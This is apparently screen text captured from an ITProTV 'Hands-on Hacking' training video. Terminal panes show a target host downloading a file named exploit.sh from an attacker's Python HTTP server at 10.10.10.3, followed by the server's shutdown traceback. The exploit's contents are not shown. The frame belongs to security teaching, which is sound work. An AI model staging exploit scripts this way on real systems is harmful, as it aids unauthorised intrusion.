 10:37 AM
root@kali: ~/ITProTV/Y...
root@kali: ~/ITProTV/YouTube/HandsOnHacking
linuxmaster@mercury: ~ 114x12
Connecting to 10.10.10.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1577 (1.5K) [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[============================================>] 1.54K --.-KB/s in 0s
2020-10-05 14:37:14 (44.2 MB/s) - ‘exploit.sh’ saved [1577/1577]
linuxmaster@mercury:~$ ls
exploit.sh
linuxmaster@mercury:~$
root@kali: ~/ITProTV/YouTube/HandsOnHacking 114x13
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/ITProTV/YouTube/HandsOnHacking#
IT
ITPRO.TV
IT
Hands-on Hacking
Visit ITProTV for Full-Length Hands-on Hacking Course